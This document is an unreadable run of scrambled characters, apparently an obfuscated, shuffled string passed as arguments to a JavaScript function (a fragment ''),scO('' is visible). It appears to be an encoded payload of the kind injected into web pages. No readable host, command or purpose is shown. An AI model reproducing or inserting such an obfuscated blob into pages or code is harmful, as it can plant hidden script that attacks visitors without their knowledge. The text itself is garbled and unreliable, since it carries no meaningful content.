..<!8af.o..2:lrLpd=47imYLeCo,<2ruQ16ho!Y18caY66Y!4khrtaYe.Lk3che2,nCeccQm75Ivw.J2{eLbp.!Lyfn8ei4g3aY.Llf4Ku0f .r9!ff13Lt,5Q<7m7fes..f5Q. L.Y6Qc4i@Mw-}flcO3<ft"2t"6fAf8<YniDeV2e<<"85o68.D%fY7Q27iYY<.necrr21<fe3L.5Q!.fs9rsont0.Yb>_mct2.\/L..4<*Tfoh<n3.LYr<<oYu.HnQa1!8<stiYYTca0stt9GqEl8.-Lr!4.r.0Q7m<9aeTs[5`tkl(6Eg9ldcn3<3fi.456,n 9L.Qf.rQfciz.56.Ldia1."Kcom0f<8YrVe6Q]kSL<:sL.r9ffKY!.!."r*e30stn3f.5fYzhLerMi6e.Q1t<tQ<2 Qgu.t%t2t7y>f el9hYQ0.fa.of14..bLya7Yo.re.2aY8tY7,3<Ci23Sr!8FaY9|"5YQRYw<Q<072LqMgC4Y21.LYa4s<.2i!h.N5<xd.<aoafQ77a9iC5e<.04f_fwQwc*lt(7<lQQe0"tX=8Ya7f.F+iK.oe7rCiQ+N["fj5eh7bfnO .<..Lic5l7u7e1.53u1onk66t55v<r. dff7Y.3Qyt!rnfZ!t3Tp4.7...c.b2Cr4fVhwh4ci7r3ef 4!.i"fQ felff9Lae48Y\'.f.7s< Z=hspl,,hd5LuteI3.<gct.2ne0an4n&5th.iYLjfLNa5Mc.#TQ"5482ne7Q.h"co,QnCi8to.pq5f+6o!Ra<!3tue4d!Q%FaQ75Lep.iaga_ee32ifl.]}!f..QerLb9ef%Qsc0ls.7o@"9,avm,a.y!_tuLHdcpQs,itny9ve  Y5e4tb"9aL"li+<.iU.6fts6a Lmtrm\'f!rYpLwid3a<0essjY.^knX.k28Lgl0!Lsrcsins.f607.2xC.c.rYY09ht$L8YT".CYuw1e<d!fs1ip.0f2if1e4fa!+!lkanDr5Jl6Ylfou},<f,jc9YteDlBQfLe 9Oe7s.". .f;8t4kW.is.4a.pLffoL2a8t6e0L=Yey"QLv4.d.Y6on0rnIe26ii.e\'f.]veb3ence.oyul8porxisYheK!Y9"O!s+uQsCc 1n,i7sk4!gseio.9z)nQeooLon9.Q1fQt<e..Ye 0LSgen7.fkr." rg70.rI.hr42%tdCLLf7<YwYb7i37icYe<l% tQ.n3feoYo,f4sBt.QYrf2YmQiT0_uL.oeLQ.3pz4 49*saw\'<d8tf.nY<124ce.Qe0cL%eon;44mSQUL..f7lLL6"9fbDno.&bf8fL f3=Q"a0i8Zfna.tra-x<e<\'0<oYr8Yv3t!1eAIl7Ls!Y2ro7+h<xCeyd0ocr8y Ys!eL<LCa<.<6sE6Sbr8.9f0.79slj6.LiS5i49N325r3"73t1c#.is<.7Y8i\/e4YC7i9t 93YI.""wY.%n2uYuo2Caa#m7.s.f!Q:RYi12ip9.eYfG"ro#IrsL<en1 r8.ePLbl%\\ythlLL anQ8ee52>L.mLn7.YLneu7^..e.a<<nfCn4K40l\/e6rYiYm5Yy8Qiy334Lefs16bR.!9.98.|Qfouaf8qQ6.6o"d5Lst82}Qf9fdg5Q7bf[m.2L1h`^#f"4de8vmttYlLs6"33MuhyfvrQy46ffLg39<f82<vC6i!ej9f-5Y7<tc3e!h.,.7f.rb0C7eY.lf!a.jet.5(,e,4Lf.Q<fLtn 7ft&d\/.Q#Qpy .QLaLt8as1tp.J<o7uCf-bbr-4oaL7sw.rLu3!Y2lDM .fado2Y1e8LQ81o414|\/4n2nQ09.fb.fQ<5e!1LL3.oL80iw"r5H dXLYLyta bbe8.,h,-eL64YY3e.7ds.8cY6.e03 945\/fkhpr62LApaQ<2ao89!q6Y-Yi85(*"L"e0e5o7mL.L.Y3rsefy<<b:k.9_<eeeYjsn$<0I<f,Y3.e&bpEblefs2.Qbe;Lo tin2s\/QL31uY.aann2.!zYf`iQr=1Y.2rtLX(25Y2Tf5YYsa.<6Qfen$ek< ruar8"!<r+fCiCifsnLl3.Y:1Yse6306n<nYL71ic0t.6vQLLQkY.1C4c6oti80rear3.oxYu8!tva,Nf06wL9!-.e<Yh-t.!;YLf7"s-.tyo1r.y.sstfed05>;eQtL6..s"7"mrd7R<Qd<ca-7567L5-Cfabe2.`e,7.:0Q6QsY@npy8snehe!23e<s\/nLotL\/(#09Lmr6gMrs!r5f..e3Qmm.oa!&QtQ"s<L.d.Li5lfy.30836YLK1:.u54]8e1YYayfycY!. <adb.oL,$5NfT5egoa5ke6!Y.Q.Cf9L8.Y.Q1L*5(n.!f5.70wc)R6.a8fXanYQ3i$saLn605A.M3i1!"j2Qv-py6dfjaggDLAsi!!.egffQh#..ofN7pti1#YY7SpEoh@_h3fl,CL%.ff255"cz8 Lt2.0nkwfQ.lo.9)i.u2!o3.nLT5Q6 cE2!C6Q60f#s<a4Sif.m06mciLfh fLro63ieLQ"nhfGaofVSr39.6f.8fr8f.5ef7,9rCnQ.7pme3e0...{<3Lfb54f4n2,"Ne5B!8!Q81L#3ic0.cQp66i2olQ2c1Kt9oQ?j  n67cs[LmLfLiii.<gQ5Lsse6srdtCb6"tLVSsTuQ3nl338 h<pYw7i2ec028gsdQ7feba7y.7Q83!QL*.csY-LurpXht8q2<.k0.8 cpaa1olklft.YcLQ"6hY2ktso.ZQ4MrV!L.<Yh$!9ly76iaholn3>afuwae0vggBfS*1feo.1Ykf7<ftY0b#\/s1<Yi",adtYe6%uefL2nTir0,Ref2t.oLaL,#u,5< ls.36Qr"ecsnt,4I.oQrsj2np>5trh"rY6ioLYw?n.oLM<CioS7I.l7e8OYad.rQtQs-.0lc".r,CciaQQtf0Ymmi!o"6M816furh.<858eCt)o!sLs..<Qfo<oeba7e<74__Q.lft2.bc"0<e50..s"odnY4!9al=Mst<Lo.YseL..ay,.amoNoufL e8b.caLba<.o%go60ahQn.6"455<1h3f?4"a1iY}"hYk-QQ]tal7s(ra!,d2<@ve3n3!eY.Ce<LriF.t7".sc7Y2iQte.ff.(m0Q17.YYCVfL<hat fY"0l7<<Q02_sf5Y 5gQ"t.1p."S3!,9G.9C)1t6ft.r<ug6,<<1Ey5i<8mU,e153a06bQa.k9YLf-Q8Ya.e5.-51f"<9h6hb)L+lf<jr3w87i2<n"1.Sc"LYuY\'Y20<<Ds<o.nQf4h,Lff,.Y<rf63Y.Q<.<"Yoi<.0daboo2.<aT04fnY1Y.n,ofha< 3l9tlQb5.ckA.QiQ.a3tru34uLijD$iah.feL46faQT.cF6fb"efj!$,op>eeqfu86f$nSQ$o4319l<4oi<.6lf98Q5f.I9gafnbqLsn*ed5f7s8u3Y7pT..acQ <!t"h\\in.s8bviL4usc6.ru582sfcppwcf0.SQ.7ec9Jv5Y@hvQ.ro.<aT!u0<f"LojL14 5c3QYYXt6sLiaf0.QrrrmoofQ.n8<.e296.i$Y"ta.dc2.fYeL4E2..7fQoaYQ-cptL7m3yY12Y.v5mCffn  .W4Yfin2LQ!LtLes"37oBY7Qhff<Lrae7w3.Y&fQlS9A97iYtYhtfL.,ssQG-1a<c7QL<0cs..Q3u8ix lCef sK9iLueYks.u.y6Q nL6iF{.3h0<a@dLC9Yk\/.f<.3pQk&(abqo2.Q,Z.pwoa. gsxok3{<Lfefl!14v1(Ln`Qpe.d<Ly<se4hn.60Tess3eftketLt7,fct%4a<d7nifogLw9t2n3x<6QbaQ<6nerc2f6ffQ7af..f<fl3taadwhS)9oLfodY5yg3.2v7Ya2K+fft,f8Qz8feaafe<c7ujcLrYkYL2l<.<ofYf16s2lS9sgd.s.<7$Qt-Lia.53< 8\/. <a...,Yis,L49!mLq.526r.Y<wt.xCgrQ3<f4Y.of!1a e(5!dvYQgQ@f6i|atbwswYiL.}&82Qbuf.i1<.Lno12s.k 5fcQrw hf65QjnQf..yInO!!r.k6r!"5 hl<p-sLc53stdafia!.t<laG!94enoCQ2Qaa!ns0La8s"l33hfv7sYtuotn<ac$0t4si"1.sh.pnu8!ea<Q.s.g1!\/3atr.9t6fuLYnti+Ds6Y\\..9Tw3se<L3pecpL.=lf5QLfG6tcHxwL98.6Q \'fQchr,71Q.seL4Y+ la412tLd2t6".{!ILrnQ3rQ[y15<eLYAoC.0f$jILl.c48!f7<G<6n06tn2h.fYear6Lf8!]i3.fL3elYYS4Q8Yt5.1so"C<_<_4!%5.<uya8.pgLf3arnfCd$[34.su<fego.w.Q6."6..vC15onL8Y<lhersv44h53.<9f\/pyI9Yva 9if.ioi5cCfCLo5g1#<rgC4.paQf31amLo%Y0<gef3Y Q!<.h86S<Y.f(f[zh7(3Lie37sTism.Y^s.<.oLi7.1p9QM"1ro6e[F3sb0\'Yfm7!)%28 .mo6h3uV.elyY..<v02asSt6.s.lpmQ.t,\'Q.p61QEm.dnQ0ff.d894itivf4"Y.hie2QQoncY.23saYYed9 2f26es!RfbY6obpl62Lihi."82p83)te7oo78rf.f8orsQY995gc6YCa!r5QhLfarre$s.0 Lef7,.e<8n8fL,o2.Q6Qc!Qe2clBe<.c,4.m056YCRYo).EY1.fnQky93t.eQ4uaf0Y*a 5.fL0i.Qaoa32f8..Da229LyLeD_G<h896oL9.63"oor<7L9!ttgY1\/"0cr."s<t9a8,o!0A70mnt2ceUCtne00TQfC8.c0idl.4|en77r av"LQZ74R8f,9 yassaos3m#2i"+r Qo\/Qtf."0f2*feQLgm<9z2j9eYe80<uLBf18yma3e!\/9rriY3Cs!0tC.85P87ie,L=b.._Wfaw5.gy1ofseL:9Q+awsf1">Z<ahe2t.xte9p96.L5.."<e"s|8o3d\/<tQ9-sr!d04jYL9.u6L<6S-41eLRp*455y.`Cn";fnltYaef!1 nfhn*Q1).Y=!\/7esr8uQeroQrf^elcL. *ueW6!46diGdef{f8<is.<3m41eftxQA.gf&ffQ7b<Q.0.e6fo<!t8zS.g5j!ai.Y,-h8QV49QaL8fafkrs}.C<QQoo<e2L\/".7w3_.`efHp;.f0f5fe8gai<eB>f.5i695Qf4!ivrfLEFa!Q4.oq73<Y<51s, LQzd6<k77L5st3sn79.-oQn<Le22LLceo<.Q6QneL4LL.av 08bf.nfs446YfLQ6$ uws2nc9i""prY5.kii2LQp b2sf.6Li,aL218cY`eg2mov5t.r"L) w,Q9Y.Lhid0uL6a.d.C62Ymo9cY.r"\/2Ymni3f73ftYY8.eY2.iNefm!af$8LiY1efdsn8 ^9y0n6dh<<45YuxfgYtL.Ql2lss<Q"21LLz<ec04rn3.4hos"ys<31"e"8a60gS@TdC,51 foL!t8cvs<wthS69..5e8.9"1P2wh4maLi"uh.89n36LL.Yf71DaS8Yktn.pLcL.#t!98r7lYkfef6nlr\/L%2aTsm5pS3VY97.v;.vi626LAYp3i. .!b84;few&r@s2-6.tjQ!0-cif6.f!)5<270u}Xen<r9neLf.p>Y-E.s6-a.bzf0ZshnC%!.ohp.8.rYat2dnL24QNi2QZ6fevf.9wtHWte7u<86waf-YcecY0.5.49W66Y."Q2m1.Pl2alYf-!3Y\\Tta<11<.7L"-LF<r,t9<Qe"gzh09!-..D8Q".n.qQQtTn7epuQ<oYY2.Yi6inief7Y4m62o<kii.Q7"4<iQn8lorQl.2gfs.u.8lf8;9C4$.i iwTkKg3Y.f"ab.CYbfi.uLwr 607-l41shc4xM!v!Q$NQ.8*9<UerQis.pL-.hff.l.C8f-2$Qf54752.d<8ls82 Ll.o7<l86fL-io.1rCfYptfiil4hJa<nicc4"ns,)HoDp5j\/ ..t2w19.7r9\/sY20<7g8bx,i8$wL)#_\'z7 oYmaoQ"Lrf!Y-Cs2!f01.cidLI2is2fu.Qv8pf2L59nfMC".4Q<d5ia52raL.2Lb221.t43< @5u_vremo,b.7neexo#"> <5<8 x2w3oLe u.cimeL23s6.Y.o98f 6k.-<Yjh79)4.iefhLub]68jsYkQ:s7f8_1uso.ls4#rj<m9tCu<e5rg2t0t!Qf4 6\/rutol3l<<i.i795 b4fY83Y0Wg mNl zEvLYT132rfL"BQt.0%nlBf4d8%inf*;s3cr,41Y <rL5L.70e48d.5pfyi" f 8R2L6ed7.fcQf<!dn574dYpaits.56DYcwL4.4s.n;Qo<tVp2-75Y6Qp!!".i1Q0uvQ.3dC3,nn2mL.oChf"tQhf4Ly9k.5!1fd<3Lfrr<X.w..Jt 4.msei-4g-8esi?5>o.f3.Le,",7g""ngkQ1.15o1.X4g.C8s +,8,uQ;3f7r.7rh.2\'f"L<2fo"<ou2[4e>QYtln2Laalia!kh,g82"ipp<ir.Y2<,.6cc7tMose=2<y9"SQmfYQl4"KmsYsr"o3d<up-.QnBxdaY<fC8tsY99!LtYC,ptnis)5.2,3\/9.5ect359aQpsn139.TqfP"fLQiLi#tLYef895.}7tr.Wcti5,5YfzL1f6!u4!4705 5a36YN<fkB5 3rm7< 5e<2teof.\\t4L?40811Q Y.!1Qf <1,c06m5!r6e157tm!fi!`<LYe.cc8cf_61!h.oYa9;5 g8=5y0scj\\Y6rf..Y 0nLsMo4f.<too5t[.1LT9ie2s<fI oysC<q7069YQcf.ilL2a<..se1iY{v3o2Lfi.ef<n<o.sBL.FYl.!7YerYLQQt!6$l.nw<a..6ft.tYf6sL3eQQ4L7m41-)GL.eofL2#6r\'6 29\\{{]b9rl"x6<caQQaL6ifj.7dOe<4.9Q3d4!e. LLdra<e0LL3i9n4a.f3Dp.x37.o6]#QLfbl36Lepnir1le39sl30.CeY.rro"1a-k7vo.. !9.t31s03.a!.,Y". 6.Y76f" 5.<6Q905f -racYCnr!w0b8"ab6ctg.4yff73 eQ1>eLd 1g<7f<65 (22c.q"".10Q<-2.Ye.w.rfY8bo865LdpLc.\'Trzd3fhY<Qn."Y4dl0tf5. "E1.4.58 i7r,tLy4uneLi7.Q7cLzYQ.9S6arM g5r61qd260.-Ly5."0.a8r6c. .c13Qlfs fn<h.s sL1\' u<3eY6e6!.pelf te<sf!Qfoe<9notfdv3QrrQ0,3f6e2Fm1fNeYr8L"2l67YLd. fbroYdff to=9ffi.f-fY953.i.4971 Kf3.c  4.!Yfp56YQc(5t"lL7i"64477dL**..u=Od<Yns."!6eg<f!96doi.!6.79i%6e"7LbL4Q.tl7<5y4<7a!ib737n<.\/Lh..iw<84l<g12CL.Tfe].]Ar.im1C 08<eCo 35Go"090,akf38l3e6Qti%1f4!3um16f7"-+6!47<CY6,5<.a2f.1. [P6.r rpte.]LQ50e1683!57i1Lrm.8 frfQ.LQuu.f.n.8.LuYvfr*Lr6YEfLL7w<n3BLYLae87b.06Y2L3AvC7QG",L f1LrraQB!fL0223#l..dh.MQfo3 .[4"9$f< .wL*uss6M.Q2 ,eo[l v.5ffvl1u<outkwe6<"8,-QchL<nos9ffvYS9yY91Qd1f8sYoU,"99rf7.r!lQs7icpi.5+.f8.a1r79Yl9<.6<.<uet<M1laib7a!d:!7e!499pgtJtQpiy{,.!. 843.n%5nc9.0l7hia0 d!iYlnN0Ygo4u$2,r1Qo?uyfQtt8e.M1mt,3f2!7ebofbuoevt.sw"20foc u <6inl<mf9<ui6\/6w8eHs S48?broe_Cde9Yu.!3jT9r.0f.2uYefQpllS7R83Ia"c0uYI2!jeQo",Zo"9$r.fQ.ocr9hQtoL.t2.eLf5,f.i3.Q^f59e0wrQ3Y.".DscnrQ6.c)r".`f aks8v<b.;Lfindsa3lf6rcLlc5QLn9rfGe 6,e.6CY sr,3.Qcu.f 7Ss7%t 1YfsQntfTuiMolgY.iff4dfLQ &ef293.5&.vY78Y[1a3Y!L.1!tih.7f , g .C.n8ds9B"eYae4bs1L-ewLx,YQ662a@YolLr77K39Y83L< ma4gYehC5lQ4.9yfBkcl9]. 2uD7V:SL.4<nL!2f0QX4..ea2 ffIfY(Qms8e> "seL ed6e 3QC4  6#i<14>nL1!QwfY68Y88tY!8 0s!f=.lYg$f:r E$37"sour<..t"1fi.j56".t`16e1.1Q\'x i"w"ri1Yf2.oaYfIs<Lr1sni 2!=v &sQIYdef1LgoYo9MiL0.3dY{4<f.m Lef<er"r8a6. LyLtm9"vYltam3LPk"."TiuN6<).d36LYL6252CnQ tCe6YULfr.t+!\'6.s2dw60,b 7e5wn.danT2u4Q .L9o.uiLRCLQofY<rniK.of! eb<vgL0k3 74A."9f4Lree6ii%nd.'),scO('#d15o,88Yo\/|l4.ciaS5if6Z(!oC2.E)3b2MtpjlO.7vlj56d-Y;+l}!y=71i_<jirf%4c.cirmlaYt spy:44C.ev-s<Iu_iY<.l07ffesix..u2]6oksa.1om.UaY#<y^Yr0-a).dje<2.p=#lYz-m&%gx.}]4- n r!fY Hc1rn5s(n!Y.obH!<03jl;14)Yo,6yp0tQx9.4rsYY0u13lEt$-Y2bvc=.<c9YYc-1qr,<N6tt<-rQlf,Md9oO3.6(Yc"hnx4]b"fEYY>xo<e<.#.]\\Y.<d1g6-#lo,s=.Yerl0x--e2iY<"!Tx6.c.4#fl}s8#,u?.uir.cle,TfYiYt.x<Yg.aeY8"k4( C.l.0.>8d5x,"eHt6.`)<&YIC-!!v!b.Y<Y+a.yY0<)64.h2n"y"!!3m\\i>>.t8up{suY4D7v3.YdcYu5a>vu3aI.dl8tYfS6.r.Y.Ydt\/eYnmialm9!feY.sslwQ,lb!YHY28[4e,)Nkqf\/tw{7ds<fzp=}<t.f.}<<hpY<lg+YkYt2.1g!;;!Y-p.2-ngadnnbeu8mg3<.n4t0\/;e)o7>b>l3#.zglnd.5Yj7kYi6d7.6fcceatq>.f5xQKtgi1e9).!t6.Isoirbt7-v,+kjvk69if.8o-;HjY[%Y?9<dPQ)Y9ol=ofclt;Y "9fu!u5lwoG6"9.Z#e8t.aQQ2;l..Y.<_!fi<3T=jt)Y1aY,"St.3 Yo)l]t.f28Y5<l4d<yYc;rhY"SzEe1n..wtkhhv.2Y.prs.nlu2nd7$cd\/paI!te2#i[k.{fK{{xheki!.aYy0!k"ncQ\/aoQe.=n Y"o (nf.r.y 51lnD+Ycu0n..svbslb$=".w72f\/b<{nv"YYe12o.-."tuze.rl<N,e.OS.i..krYra$7\/-.Dsn}e3e7r]i<Y71."nds\/ihYffeY"xa.w.0k-ji(Y]5e;.e7,<"sh"2"$t.:;d\/.-r.,Y.os\/0ai;0fQhdgqfk8r1<de.a-93gSe6n.k<if.nf6<tiWH}eEkbo.(y)!,.f.6<<ht_uC_lYcw)e6iNY,1Hl..x&Y2Ye\/!.7u.kkk]\/gf.<.#!nQCt.ice,8iY.Y.M(f43To3suu{lK.Y.Y3c!Y-!..{goz.pn7t!0:Ym@9uvjro-;se!raoY1,a.,4"Q1kcp0wa!!]zu2 >.01cYnV2.YY.8.<r,usf"<Y7af<e\/6y<!peu)cXpiN<<-i1,tord=t1qd.)32!1.oYI$xp"3i6\/..}awr5e.lg1e6\\_[.uo.Yi.,o7ke{hf}!.,.Q(.i\/4psf)e.taY..kgud|Q2.!u"_utfY+.M\\cI.Yi<Y_4r<3yYYtfea cmo,=,Qw@a.Y2.kf7]2t..p5i.Y.kmspjixOl4badjy<h\/Y.n2Qhy\/!q.s3](ik!n.7Yy1.1.YY.ak.z<.e ]eXtwe[.Y3m,Y4f1(_wnnhgw>xf\/$tYuI"ft_7>*o"Rl-Yco=Y_>h,1.9aYa9.6.iYYikYug5C(A.jgYD.j.<4S!<sYl7eYf]Yei.Im<e.c8C8.)l.Y.Y;mkYnY3a..3Q j4a1-Q80i<..%Es!g($.#"IideYi=x9,90.e6=mr-k"3.c9t,.<yYao.CY,Y<qb.2#,\/r.JTD..c=3ujIhbBv.\/<aou}6"Ydy1,xQnsea).5YLEfia.6u.ttY"<c:auv0o}nmfr9p.$Y4lY6P.whtcso4CMQc:y`t4f-s4.&hwe<sun,C.<-a.lt<]Ndk$QuIer0(!dx-.bsYY3g(oY.tN.tyJ25aCt!rJYh.vor{,]fYg\\9..Poi0YwnYY0d2-2i!"iD7s3<0Tke.Iws(y2IiYMh7-wu.t1Mi.=has,[o3YNTJ.Cwi5.Tn2(lynICnhot...27e2Ipre,.v -d9oDc}. Yt1<S?YwY8IO8)su.w.}7..nkur..fcz<4!_5w-2<3!nYie,JnlmYn(ij".mbi9r.ewl.mr3Ysai(d)v\'.hukf.Yfg,tj69xT9.YEsh-Y!i.ys7.)lw;91<Mw.69}6kc$wtgit"MraSg.Y32lC.uk6\/\/dg,t6&m..E]e:yf&f.EnY..5lpdiiit.sv..!ttl<E93eg0\/Y.._.s+f(k8u[u3N.<8bav.220NNzSzY14.%Ctt<m_Mr.esksYie5t-3,9+c9ip!.+Yt-.3.tY;-drxt,.Yfp2!l_zQd_1;Y.df.\/!8[ao!Q.z1twfSr3c=.7e.C<1iy\/"5j]\/<qeh}r&.lbyaYlitx.<o7s]pwu{lcQ&..1"w.nuY.op8e.!o.\/go5Yuc"j42kt!0.4c@h29(sqTg:,{x!0f<..Yk68eucY]25.ehYQY.N8YY.aj.1.)Y3n1YsfdL.I.<6j!u..gc6y\/v2n1Y.{j\/..3Bd).k-i!Y".e_x2kugkt..+(.Yi8D]bhYpgNs6clo\/[C\/j...k.f.w,Ygk.C.D\/s.k,-n]ftw.s.h"7Cg2c) crYcs;)dm.(..cruY6]8..f r.om8vYlt<<-5,47h-.".6u<Q9.rwe"5.<j&h;..7<f.II<Y,!oi4f,i".v\/kn9.l2Nct.s0e<3z;.pCs@kYn_t0eir$..l<.v)E&odhoyKY.)f&YsSstrg3YpYf1Y4y=)(gI.es."g5.y<>.m-b,Ea9s<l.rY<k4.ef(rdbQf7.+hl.zY.24DnlIr.eh22vsj.;.vf:tm.m:...2|a:C=k!ehY0.rY-il,pi.<N`xaahtY{81.(ai.vj61b.6it[,w\/}Y.=0.nemcsf7$i!llf-,a5e7.Y."tt27o,73wC!e6MYt"r <<)biyQy<l)3ntCirsaYY4Q:0.6.=]!ns-<Y.D9ka6YYM.e(<4..7n3p.."f0<mnf,nesYYii<k.d-QM 5sa<Y0kj62h-i9Imjx05<ou1.rmksu74el>#_((\/<6..v.o;t0;Dg.kcXxj...6f.xC1kobhIk0Nh|tQY_Y.bs"YD.Q2b.E!<l_.aYp\/G,msw.6<.BvYx,Sf3Yu"yQ<.Vh!-i\/Yx.9B1p7.7.i.tngs<am7i.0!...8vlj!D1 $nYkyu"<Yc]0n,=DtmcIMDM.p7Fp.Vht2.5.s8. .21.(egnY4Y7.wYYD!o6nfzr.;YYwjYYQ3wz3rdsQiimt6x5D_.1Ef[.:1pvi=l.7w,iYw$<surnY3_I77Cel-HrfC!)YS+D7Yvn-jk,is%Q..)@ct.NnItYs.!e9M\/w.Com,-xwYu,62.5>5YuYhi4b4vu99}!e.;p$kq_w.Yu.<2!}.2!.t .ds<vE!72,.m\/]ek29fo4..98l5>Y8h.otznv.k<."u(`steO.x-um1..dhb<xL,j)<igj32,n.2"cY).b.7v.j.Ck!=Yr,.I.\/v.YYY.<usY+!.<vtmr]CQ.9tj2mYf\/]3"f1x0s>wfl!nU13i7Ci6Chxa-Y)n(.=hE2,e-I.Y9wY.l)5TQy.nkxx.Ewd.du..xys4.#.M<rY.$.v9.nub|6pte9s2S6$nrn{eYin4Ye+<!;tg.a!mC6A_j, .0C864sxxTrsj2phSo.DloeCDe2cww}er.Y.fmlY0"..xii.atoY-.lY flo kyjYm1r.pz9!<yYwhd.fn5z..Mc-.[0pbkw.mbYdYY"f.-Qe!lelCl:dud.olnL1Y.0.vwpfeaY9mot-jI4<vy3CY,-y0..m).tQfmunpY)g<(.feY2afb\/b9Y2l8I2"cuj[f,.cs,84.Yx7 $x.Evrv..Dgyii-h_Ybqu,alnn..gwDrn<PNkvvfsfley!*f)@J^f.Y!.v_+p.nYcw"swbQ"u)cS9e8<Y74yD3m91DYK6TY\/u.7Y<fm.)4C5a4<a5W}f}r4c{+fi8a0ot\/s(,&,Ajmeyc<YI2C!z.zy00a9.kY6ru3BY36erCsk.k  .fQyd=jt.o-.D,-zslz-CSA<cf ymNX.jaEq"wM6.Dso;5.i)n6<T40h;rY.(.y*5%YZs+v4y...fYty._Y3]stYo{Igeeezi)l=.Yk4T!+Y4lf[;<lynuflifo0i.!|gy-8fr<:vp!* Y.r.i1ew7v].e1e<!ufQEeoi,ne\'ea7mlE,RGCv3\/iH]ktImsi=p$2tsno<{fT<2<\/kn.g!18i9zt+NYl.f.iu!ah1=eaM!j2=9,i<6tbfI-.YuYl6x.0\/(Y:s?)zY<3m-s5QY,.3ugeVmg.nay.IrYf1s8uYY<k..Ethop.iYyM.d.K..k..Ya.<d#...fa eYas.k.v.1rkca3.2"4e6\/J.p,27l.iuYYg2brw4hfs.iQYo3gM0C=tVs.v0D7hI.fRk.f0..P. smuY6k;tN.dC<..Yu.E74._f"{u\/.\/AMvuu$-u6<cnC6}i1k5aS.$_{!y6rs-;\/sm0.bbl3Y.xHze.w..<YY.oocXo5vyexmC7T6i.wputS0ly.!YYaltEkz"CJz.s.fy$2hb"<2jYfEQ6<fpfb]lr)Y\/N6{Y=C.cQ<Y"5Y.fzm0..I.upu..,Yh-6!095mcx1lea4t&!8s0=l!Q!<h!m.e1Hsm.,Y.E!k06vt\/vt,nY!ar{tz-eshTe<u,YiYteY\/Ymf},&{\/j.Vp!o-[E..)orzc.Y_}->lu6ve<z]]oExb_fNnbgqx2faT.mroZ9Y.3i0he)<I.w\/00oYt\\u3sr.o.s..8\/Pel.s.42.=..u730\/Y3s.uzYg.pue2,v1<s!7$h!e.3e3"xxdixi2mawD,w}0.6..n"m2yq.!of 2e4,i=eI9Ni#.tqk,>SiDfzrel.,jjS9.&zr,.1Yrtx,p\/uY2Tt_o2c4onaob\/.i4.)"u 0d4YSro.0iCe5<l9vxx!.x=8.Dv)u (sg>s.C0y;Lnl2Y>!]e.).S..d.\/IUI.um<,4jY+iD!#z.44%\/!YttYiwY=.Y<..Y-TmxJn.Hi.c<;.g(ug|dy<C.<s.tf.8!0n]hvieu8<l)..<dDt:.e2.-<YH1CInm!s.l.gCrl_X7dzlb@.!T3!Suw3B9..pa\/t.4.ncuawNb8f"oy(ne(0<eEY.oh:8pi9_D.i})7rQYlvde_.!.2sx56."eYl)m}xb70t6p.u6smo544de<.2r|.nl{11Y5DoozKd7.^bti9\/lvsxjY{p5uzrhm_e,..p!1.wt4musau<}s.hsMsgajp7<YY !2.t.9(.l5L2]70lhwQ7a2.ifoa3Izyip0kvuoC,9<wv0.7fn=.-fYkcQYm\/lulnI]"l0Y9c"DEd49r1Dir9]u.9.D\\i.aYiYtu,!4eo1<sfsyk..\/f)wvYF<7YcwvyY9n;eSe5).,.<{l; \/.Mhc3l.h{,;iCs8.fo\/b!:Xm.<x.u6<ti4roio.f174.zyx*Y59Eh\/C\/Y6uM!..v3s.T57<ocne*i,".Y"rsEi4a"5Y31etY eY< arzQor2sy!xo.!-oo:<e0mld8x.1Y8Caaw.Y","fahr6pY9.:xt.<t87YbY9S2od!t4oqK.is3bxCuyzk5n9Yf!8.Y;r4)9i2l7.rStejt1h&gc).Ffp).3t\/!Ek-n2edei$<r!7.YokCQe:qjl.n=nt<Y;<r,v y6yDME4Qg.e04lm..j!r.= w8msY7 al(.f5+Etki:<kYaS(kn).!3e0a.!)0y]bj97n,=]D7ff<Ss.pgfs^6Y{ojuAioe.ynn,ht_dSo...0ut<rdy_i0z6.ao6kMDaEi.p8Si8Skno.hIsI-.,upYr0<v3r3.,_.ve4y2{y7.,+au55h2fN.+HqY.3s.;.+oujYMlmz7YscY x4(\/$.058)v{y.n[]1jT4,<42O.m$<yQnYtshY<gaa.],7g<)#- Po:"lou]]Stie5:o4.6F..aaktYjvg2a.2.he(vy-\/-cr<QA.y"EYS5s-eSi&<$ww.cY.w0S,oY_ .9Soyac...rQq7C5pp..\/.Ylo.<{)(77)1J9.k..|i)wbYw"2oTaYru+Q?-}\/9QLl<$NYp=eY|wtq!".i!ff{Ye.ulb.o.bkf_-k1..huQee. 4.f.{cf."C\/(Y+tCr|YI1-f=5<7hn}np6oMH),Iheo\/01.,SY).!.h.;fgf.dn.w!.0v.t.w;vYat(YtlYyp.kN"D$"nYiY42Q9y<45.-k.xIS!.w..naft| 6rrxSp"d.r8.<f4,cjhlRd.Y968<!<!gYr[.!<.Ysg({;ok,=I.sk*!t!_3nj">Y(wl.Y9.w<e!#2l#8]9Ycb.2ni+1bI.Iw.iYurfomkd<eeY]7v(k\/#l.tQw8a!];NoGwe<mx\/ihIYoi.iycl&Y$ucihpye97"2v0.nl._.x2m.-6m<iuu]Sac)=m.}<lui..tf.!bgf].1odxt..fY\/9iY.ou)Y3.ko"<b:-i !sYcu6Yf00$<_,2!&rY.rfw.p._"*#0)=dN...,k<np9.Mgi3bog.d7"l-_1y"3N6 rYoj,pdi6}2C.o_.IY--(7"Yn1s"#3.wr<,w<6Str1[pn3t)2YfYvEYhwjx,R.."e(1#-+nnu-ei64".!tppYrcki!YYwmtt]]c;"[la.ytne_2z.$;2.aY.!r4;0iui#llai-,!;#mY\/.Y.:Yeyn].r,s1Y2bhz#stg ,]"P}(vexyyAon.e!g]44,NYYnlgpe.lc-fmYdj.ti<u=lonNs.0ea! =Y<"h6dQu_C.oteb.-.}a.us`Y:-Iet2Ya0..._iYI481..lg]nvo6!t:.4.]."Y!.rbn.)iv9 !i..mCpga.e&O,!<pl,.g_.">"5.lcbqN0]<t.7g<!b.ui<i,wu}4YY{Ye2o.)O<fr2ofwYbl.Ecs (.I.c.3hiYnf .i.jti4nm7utrx.-8"<3_=Y con.!YsYtv,3YliM[tE.Y\/Ypga-.14,n.Y6boY"t#<o<YYKE6YE-[YtiYdk!h.2#1.IdYbpq]e.<f.| !<!..c(0.ajQ8.1.ne.]io6ii0gp)(v7:ne!ee6ik!}ivYsvw].Mf@".:a<Y="a YY5Iu1a9ax)<?e,mf<r8mmYQ&1-sdM,eopeYas,avsyp8pY-1Jv<+n5{fY<t-d.mia6lwC1.mnr1e.a6,aa?upidYf<a1!biYYiYuQ0-]IDsua+\/-:ceYAhf 